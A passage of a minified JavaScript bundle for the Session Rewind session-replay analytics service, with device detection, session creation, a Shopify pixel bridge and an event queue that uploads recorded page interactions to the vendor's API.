)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t?"mobile":function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t}()?"tablet":"desktop";var e,t}},{key:"requestNewSessionToAWS_",value:(i=(0,d.default)(l.default.mark((function e(){var t,r,n,i,s,a,o=arguments;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=o.length>0&&void 0!==o[0]?o[0]:null,r=o.length>1&&void 0!==o[1]?o[1]:"none",n={headers:{"x-api-key":this.apiKey}},i={timestamp:(0,v.getEpochTimestamp)(),customFields:this.sessionCustomInfo,scriptVersion:this.scriptVersion,deviceType:this.getDeviceType_(),userAgent:window.navigator.userAgent||"not_found",viewPort:this.sessionViewPort,userInfo:this.userInfo,debugType:r},t&&(i.previousSessionId=t),e.prev=5,e.next=8,p.default.post("https://ompfuapxm3.execute-api.us-east-2.amazonaws.com/v0/create",i,n);case 8:if(s=e.sent,!this.isErrorResponse_(s)){e.next=11;break}return e.abrupt("return",!1);case 11:return a=s.data,m.default.setSessionInfo(a),e.abrupt("return",a);case 16:if(e.prev=16,e.t0=e.catch(5),!e.t0.response||429!==e.t0.response.status){e.next=22;break}console.warn("Session Rewind: The monthly session limit has been reached."),e.next=29;break;case 22:if(!e.t0.response||400!==e.t0.response.status){e.next=27;break}return e.next=25,(0,g.reportError)("Error generating new session",e.t0);case 25:e.next=29;break;case 27:return e.next=29,(0,g.reportError)("Error generating new session",e.t0);case 29:return e.abrupt("return",null);case 30:case"end":return e.stop()}}),e,this,[[5,16]])}))),function(){return i.apply(this,arguments)})},{key:"isErrorResponse_",value:function(e){return e&&e.data&&"error"===e.data.status}},{key:"isSessionExpired",value:function(e){return e&&e.data&&"session-expired"===e.data.status}}]);t.default=y},1399:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(5466),o=(0,s.default)((function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(0,i.default)(this,e),this.apiKey=t,this._onMessageCb=r,this.connected=!1,this._originalSetItem=sessionStorage.setItem,this._init()}),[{key:"stop",value:function(){if(sessionStorage.setItem=this._originalSetItem,this.connected)try{window.Shopify.analytics.publish("SESSION_REWIND:PIXEL_BRIDGE:STOP",{type:"stop"})}catch(e){(0,a.reportError)("ShopifyPixelBridge: Error stopping",e)}finally{this.connected=!1}}},{key:"_init",value:function(){var e=this;sessionStorage.setItem=function(t,r){if("SESSION_REWIND:PIXEL_BRIDGE:HANDSHAKE"===t)try{var n=JSON.parse(r);"handshake_request"===n.type&&n.apiKey===e.apiKey&&(sessionStorage.removeItem(t),e._acknowledgeHandshake())}catch(e){(0,a.reportError)("ShopifyPixelBridge: Error handling handshake",e)}finally{return}else if(t.startsWith("SESSION_REWIND:PIXEL_BRIDGE"))try{var i=JSON.parse(r);if(!i.type||!i.data)throw new Error("Invalid message format: missing type or data");sessionStorage.removeItem(t),e._onMessageCb(i)}catch(e){(0,a.reportError)("ShopifyPixelBridge: Error handling message",e)}finally{return}return e._originalSetItem.apply(sessionStorage,[t,r])}}},{key:"_acknowledgeHandshake",value:function(){if(window.Shopify)try{window.Shopify.analytics.publish("SESSION_REWIND:PIXEL_BRIDGE:HANDSHAKE_ACK",{type:"handshake_ack",timestamp:Date.now()}),this.connected=!0}catch(e){(0,a.reportError)("ShopifyPixelBridge: Error acknowledging handshake",e)}}}]);t.default=o},3208:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=(0,n(r(4579)).default)((function e(){(0,i.default)(this,e)}),null,[{key:"getSessionInfo",value:function(){try{var e=localStorage.getItem("SessionRewindSessionData"),t=JSON.parse(e);return t&&t.sessionId&&t.scriptVersion&&t.sessionToken?t:null}catch(e){return null}}},{key:"setSessionInfo",value:function(e){try{localStorage.setItem("SessionRewindSessionData",JSON.stringify(e))}catch(e){}}},{key:"clearSessionInfo",value:function(){try{localStorage.removeItem("SessionRewindSessionData")}catch(e){}}},{key:"getTabId",value:function(){try{return sessionStorage.getItem("SessionRewindTabId")}catch(e){return null}}},{key:"setTabId",value:function(e){try{sessionStorage.setItem("SessionRewindTabId",e)}catch(e){}}}]);t.default=s},9970:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getEpochTimestamp=function(){var e=r;return"undefined"!=typeof performance&&"function"==typeof performance.now&&"number"==typeof performance.timeOrigin?Math.floor(performance.timeOrigin+performance.now()+e):Date.now()+e},t.setGlobalDelay=function(e){r=e};var r=0},8746:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a,o,u,l,c,d,h,f=n(r(4756)),p=n(r(1132)),m=n(r(9293)),v=n(r(7383)),g=n(r(4579)),y=n(r(6425)),b=r(9970),E=18e5,w=1e3,S="initialized",_="running",k="stopped",T="halt",I=new Set(["console_log","mouseup","contextmenu","mousedown","dblclick","mousemove","scroll","input","keydown","click","custom_event","resize","page"]),R=(0,g.default)((function e(t,r,n){var i=this;(0,v.default)(this,e),this.sessionManager=t,this.pageId=r,this.sessionExpiredCallback=n,this.issuesTrackerEnabled=this.sessionManager.isIssuesTrackerEnabled(),this.lastEventTimestamp,this.lastActiveEventTimestamp,this.eventQueue=[],this.retryQueue=[],this.logsQueue=[],this.eventsUrl="https://api.sessionrewind.com/events",this.pagesUrl="https://api.sessionrewind.com/events/page",this.pagesSnapshotUrl="https://api.sessionrewind.com/events/page/snapshot",this.userUrl="https://api.sessionrewind.com/users/identify",this.sessionInfoUrl="https://api.sessionrewind.com/sessions/update-custom-fields",this.retryUrlSQS="https://w2xiakhxt7.execute-api.us-east-2.amazonaws.com/SQSProxy/v0/sqs/events",this.logErrorUrl="https://56w4gz06yf.execute-api.us-east-2.amazonaws.com/v0/error",this.sendEventTimeoutId,this.resendEventTimeoutId,this.uploadPendingLogsTimeoutId,this.status=S,this.resendEventTimeoutId=setTimeout((function(){i.resendEvents_()}),1e3)}),[{key:"stop",value:function(){this.status=k,this.sendEventTimeoutId&&(clearTimeout(this.sendEventTimeoutId),this.sendEventTimeoutId=null),this.uploadPendingLogsTimeoutId||(clearTimeout(this.uploadPendingLogsTimeoutId),this.uploadPendingLogsTimeoutId=null),this.resendEventTimeoutId&&(clearTimeout(this.resendEventTimeoutId),this.resendEventTimeoutId=null)}},{key:"flushEvents",value:(h=(0,m.default)(f.default.mark((function e(){return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.resendEvents_();case 2:return e.next=4,this.sendEvents_();case 4:return e.next=6,this.uploadPendingLogs_();case 6:case"end":return e.stop()}}),e,this)}))),function(){return h.apply(this,arguments)})},{key:"sendSerializedPage",value:(d=(0,m.default)(f.default.mark((function e(t){var r,n,i,s=arguments;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=s.length>1&&void 0!==s[1]&&s[1]?this.pagesSnapshotUrl:this.pagesUrl,e.prev=2,n=this.getAxiosConfig_(),e.next=6,y.default.post(r,t,n);case 6:if(i=e.sent,!this.isSessionExpired_(i)){e.next=10;break}return this.restartSession_(),e.abrupt("return");case 10:this.errorOcurred_(i)&&this.retryQueue.push({data:t,timestamp:-1,totalTries:0}),this.maybeStartEventQueue_(t),e.next=18;break;case 14:e.prev=14,e.t0=e.catch(2),this.retryQueue.push({data:t,timestamp:-1,totalTries:0}),this.isRequestNotAuthorized_(e.t0)&&this.restartSession_();case 18:case"end":return e.stop()}}),e,this,[[2,14]])}))),function(e){return d.apply(this,arguments)})},{key:"updateSessionCustomInfo",value:(c=(0,m.default)(f.default.mark((function e(t){var r,n,i,s;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.getAxiosConfig_(),e.next=4,y.default.post(this.sessionInfoUrl,t,r);case 4:n=e.sent,this.isSessionExpired_(n)&&this.restartSession_(),this.errorOcurred_(n)&&(i={data:t,type:"update_custom_fields"},this.retryQueue.push({data:i,timestamp:-1,totalTries:0})),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),this.isRequestNotAuthorized_(e.t0)?this.restartSession_():(s={data:t,type:"update_custom_fields"},this.retryQueue.push({data:s,timestamp:-1,totalTries:0}));case 12:case"end":return e.stop()}}),e,this,[[0,9]])}))),function(e){return c.apply(this,arguments)})},{key:"identifyUser",value:(l=(0,m.default)(f.default.mark((function e(t){var r,n;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.getAxiosConfig_(),e.next=4,y.default.post(this.userUrl,t,r);case 4:n=e.sent,this.isSessionExpired_(n)&&this.restartSession_(),this.errorOcurred_(n)&&this.retryQueue.push({data:t,timestamp:-1,totalTries:0}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),this.isRequestNotAuthorized_(e.t0)?this.restartSession_():this.userAlreadyIdentified(e.t0)?console.warn("Session Rewind: The userID has already been set for this session. identifyUser can only be called once per session."):this.retryQueue.push({data:t,timestamp:-1,totalTries:0});case 12:case"end":return e.stop()}}),e,this,[[0,9]])}))),function(e){return l.apply(this,arguments)})},{key:"addEventToQueue",value:function(e){if(!this.isStatusStopped_()){if(this.lastActiveEventTimestamp||(this.lastActiveEventTimestamp=e.timestamp),this.lastEventTimestamp||(this.lastEventTimestamp=e.timestamp),e.timestamp-this.lastEventTimestamp>=E)return this.stop(),void this.sessionExpiredCallback();var t=I.has(e.type);if(t&&this.isStatusHalt_())return this.stop(),void this.sessionExpiredCallback();t?this.lastActiveEventTimestamp=e.timestamp:e.timestamp-this.lastActiveEventTimestamp>=E&&(this.status=T),this.lastEventTimestamp=e.timestamp,this.eventQueue.push(e)}}},{key:"maybeStartEventQueue_",value:function(e){"page"!==e.type&&"iframe_page"!==e.type||this.status!==S||this.startUploadingEvents_()}},{key:"sendEvents_",value:(u=(0,m.default)(f.default.mark((function e(){var t,r,n,i=this;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(this.eventQueue.length>0)){e.next=19;break}return t={id:(0,b.getEpochTimestamp)(),pageId:this.pageId,type:"events",events:this.eventQueue.splice(0,this.eventQueue.length)},e.prev=2,r=this.getAxiosConfig_(),e.next=6,y.default.post(this.eventsUrl,t,r);case 6:n=e.sent,this.isSessionExpired_(n)&&this.restartSession_(),this.errorOcurred_(n)&&this.retryQueue.push({data:t,timestamp:t.id,totalTries:0}),e.next=19;break;case 11:if(e.prev=11,e.t0=e.catch(2),!this.isRequestNotAuthorized_(e.t0)){e.next=18;break}return this.restartSession_(),e.abrupt("return");case 18:this.retryQueue.push({data:t,timestamp:t.id,totalTries:0});case 19:this.isStatusRunning_()&&(this.sendEventTimeoutId=setTimeout((function(){i.sendEvents_()}),w));case 20:case"end":return e.stop()}}),e,this,[[2,11]])}))),function(){return u.apply(this,arguments)})},{key:"startUploadingEvents_",value:function(){var e=this;this.status=_,this.sendEventTimeoutId||(this.sendEventTimeoutId=setTimeout((function(){e.sendEvents_()}),w)),this.uploadPendingLogsTimeoutId||(this.uploadPendingLogsTimeoutId=setTimeout((function(){e.uploadPendingLogs_()}),w))}},{key:"resendEvents_",value:(o=(0,m.default)(f.default.mark((function e(){var t,r,n,i,s=this;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(this.retryQueue.length>0)){e.next=21;break}(t=this.retryQueue.splice(0,this.retryQueue.length)).sort((function(e,t){return e.timestamp-t.timestamp}));case 3:if(!(this.isStatusInitOrRunning_()&&t.length>0)){e.next=20;break}return(r=t.shift()).data.sessionId=this.sessionManager.getSessionId(),r.data.scriptVersion=this.sessionManager.getScriptVersion(),e.prev=7,n=this.getAxiosConfig_(),e.next=11,y.default.post(this.retryUrlSQS,r.data,n);case 11:this.maybeStartEventQueue_(r.data),e.next=18;break;case 14:e.prev=14,e.t0=e.catch(7),r.totalTries+=1,r.totalTries<=1?this.retryQueue.push(r):"page"===r.data.type&&this.stop();case 18:e.next=3;break;case 20:t.length>0&&(i=this.retryQueue).push.apply(i,(0,p.default)(t));case 21:this.isStatusInitOrRunning_()&&(this.resendEventTimeoutId=setTimeout((function(){s.resendEvents_()}),1e3));case 22:case"end":return e.stop()}}),e,this,[[7,14]])}))),function(){return o.apply(this,arguments)})},{key:"isSessionExpired_",value:function(e){return e&&e.data&&"session-expired"===e.data.status}},{key:"errorOcurred_",value:function(e){return e&&e.data&&"error"===e.data.status}},{key:"isRequestNotAuthorized_",value:function(e){return e&&e.response&&401===e.response.status}},{key:"userAlreadyIdentified",value:function(e){return e&&e.response&&400===e.response.status&&"user-already-identified"===e.response.data.status}},{key:"getAxiosConfig_",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.sessionManager.getToken(),r={};return r.Authorization="Bearer ".concat(t),e&&(r["x-api-key"]=this.sessionManager.getApiKey()),{headers:r}}},{key:"restartSession_",value:(a=(0,m.default)(f.default.mark((function e(){return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.stop(),this.sessionExpiredCallback();case 2:case"end":return e.stop()}}),e,this)}))),function(){return a.apply(this,arguments)})},{key:"isStatusInitOrRunning_",value:function(){return this.status===S||this.status===_}},{key:"isStatusRunning_",value:function(){return this.status===_}},{key:"isStatusStopped_",value:function(){return this.status===k}},{key:"isStatusHalt_",value:function(){return this.status===T}},{key:"isStatusStoppedOrHalt_",value:function(){return this.status===k||this.status===T}},{key:"isLogsQuotaReached_",value:function(e){return e&&e.response&&429===e.response.status}},{key:"uploadErrorLog",value:(s=(0,m.default)(f.default.mark((function e(t){var r,n;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.issuesTrackerEnabled){e.next=2;break}return e.abrupt("return");case 2:if(!this.isStatusStoppedOrHalt_()){e.next=4;break}return e.abrupt("return");case 4:if(this.isStatusRunning_()){e.next=7;break}return this.logsQueue.push(t),e.abrupt("return");case 7:return e.prev=7,r=this.getAxiosConfig_(!0),e.next=11,y.default.post(this.logErrorUrl,t,r);case 11:if(n=e.sent,!this.isSessionExpired_(n)){e.next=15;break}return this.restartSession_(),e.abrupt("return");case 15:e.next=25;break;case 17:if(e.prev=17,e.t0=e.catch(7),!this.isRequestNotAuthorized_(e.t0)){e.next=22;break}return this.restartSession_(),e.abrupt("return");case 22:if(!this.isLogsQuotaReached_(e.t0)){e.next=25;break}return this.issuesTrackerEnabled=!1,e.abrupt("return");case 25:case"end":return e.stop()}}),e,this,[[7,17]])}))),function(e){return s.apply(this,arguments)})},{key:"uploadPendingLogs_",value:(i=(0,m.default)(f.default.mark((function e(){var t,r,n,i,s,a,o=this;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.issuesTrackerEnabled){e.next=2;break}return e.abrupt("return");case 2:if(!(this.logsQueue.length>0)){e.next=31;break}(t=this.logsQueue.splice(0,this.logsQueue.length)).sort((function(e,t){return e.timestamp-t.timestamp}));case 5:if(!(this.isStatusInitOrRunning_()&&t.length>0&&this.issuesTrackerEnabled)){e.next=28;break}return r=t.shift(),e.prev=7,n=this.logErrorUrl,i=this.getAxiosConfig_(!0),e.next=12,y.default.post(n,r,i);case 12:if(s=e.sent,!this.isSessionExpired_(s)){e.next=16;break}return this.restartSession_(),e.abrupt("return");case 16:e.next=26;break;case 18:if(e.prev=18,e.t0=e.catch(7),!this.isRequestNotAuthorized_(e.t0)){e.next=23;break}return this.restartSession_(),e.abrupt("return");case 23:if(!this.isLogsQuotaReached_(e.t0)){e.next=26;break}return this.issuesTrackerEnabled=!1,e.abrupt("return");case 26:e.next=5;break;case 28:if(this.issuesTrackerEnabled){e.next=30;break}return e.abrupt("return");case 30:t.length>0&&(a=this.logsQueue).push.apply(a,(0,p.default)(t));case 31:this.isStatusRunning_()&&(this.uploadPendingLogsTimeoutId=setTimeout((function(){o.uploadPendingLogs_()}),w));case 32:case"end":return e.stop()}}),e,this,[[7,18]])}))),function(){return i.apply(this,arguments)})}]);t.default=R},79:e=>{e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},e.exports.__esModule=!0,e.exports.default=e.exports},2987:e=>{e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},5901:(e,t,r)=>{var n=r(79);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},2475:e=>{e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9293:e=>{function t(e,t,r,n,i,s,a){try{var o=e[s](a),u=o.value}catch(e){return void r(e)}o.done?t(u):Promise.resolve(u).then(n,i)}e.exports=function(e){return function(){var r=this,n=arguments;return new Promise((function(i,s){var a=e.apply(r,n);function o(e){t(a,i,s,o,u,"next",e)}function u(e){t(a,i,s,o,u,"throw",e)}o(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},7383:e=>{e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},4579:(e,t,r)=>{var n=r(7736);function i(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}e.exports=function(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3693:(e,t,r)=>{var n=r(7736);e.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports},3072:e=>{function t(r){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},9511:(e,t,r)=>{var n=r(5636);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&n(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},4994:e=>{e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},9291:e=>{e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1156:e=>{e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,s,a,o=[],u=!0,l=!1;try{if(s=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=s.call(r)).done)&&(o.push(n.value),o.length!==t);u=!0);}catch(e){l=!0,i=e}finally{try{if(!u&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(l)throw i}}return o}},e.exports.__esModule=!0,e.exports.default=e.exports},7752:e=>{e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},1869:e=>{e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},8452:(e,t,r)=>{var n=r(3738).default,i=r(2475);e.exports=function(e,t){if(t&&("object"==n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return i(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4633:(e,t,r)=>{var n=r(3738).default;function i(){"use strict";e.exports=i=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var t,r={},s=Object.prototype,a=s.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},u="function"==typeof Symbol?Symbol:{},l=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",d=u.toStringTag||"@@toStringTag";function h(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{h({},"")}catch(t){h=function(e,t,r){return e[t]=r}}function f(e,t,r,n){var i=t&&t.prototype instanceof E?t:E,s=Object.create(i.prototype),a=new P(n||[]);return o(s,"_invoke",{value:x(e,r,a)}),s}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}r.wrap=f;var m="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function E(){}function w(){}function S(){}var _={};h(_,l,(function(){return this}));var k=Object.getPrototypeOf,T=k&&k(k(A([])));T&&T!==s&&a.call(T,l)&&(_=T);var I=S.prototype=E.prototype=Object.create(_);function R(e){["next","throw","return"].forEach((function(t){h(e,t,(function(e){return this._invoke(t,e)}))}))}function O(e,t){function r(i,s,o,u){var l=p(e[i],e,s);if("throw"!==l.type){var c=l.arg,d=c.value;return d&&"object"==n(d)&&a.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,o,u)}),(function(e){r("throw",e,o,u)})):t.resolve(d).then((function(e){c.value=e,o(c)}),(function(e){return r("throw",e,o,u)}))}u(l.arg)}var i;o(this,"_invoke",{value:function(e,n){function s(){return new t((function(t,i){r(e,n,t,i)}))}return i=i?i.then(s,s):s()}})}function x(e,r,n){var i=m;return function(s,a){if(i===g)throw Error("Generator is already running");if(i===y){if("throw"===s)throw a;return{value:t,done:!0}}for(n.method=s,n.arg=a;;){var o=n.delegate;if(o){var u=C(o,n);if(u){if(u===b)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===m)throw i=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=g;var l=p(e,r,n);if("normal"===l.type){if(i=n.done?y:v,l.arg===b)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(i=y,n.method="throw",n.arg=l.arg)}}}function C(e,r){var n=r.method,i=e.iterator[n];if(i===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,C(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),b;var s=p(i,e.iterator,r.arg);if("throw"===s.type)return r.method="throw",r.arg=s.arg,r.delegate=null,b;var a=s.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,b):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,b)}function N(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function M(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(N,this),this.reset(!0)}function A(e){if(e||""===e){var r=e[l];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,s=function r(){for(;++i<e.length;)if(a.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return s.next=s}}throw new TypeError(n(e)+" is not iterable")}return w.prototype=S,o(I,"constructor",{value:S,configurable:!0}),o(S,"constructor",{value:w,configurable:!0}),w.displayName=h(S,d,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===w||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,S):(e.__proto__=S,h(e,d,"GeneratorFunction")),e.prototype=Object.create(I),e},r.awrap=function(e){return{__await:e}},R(O.prototype),h(O.prototype,c,(function(){return 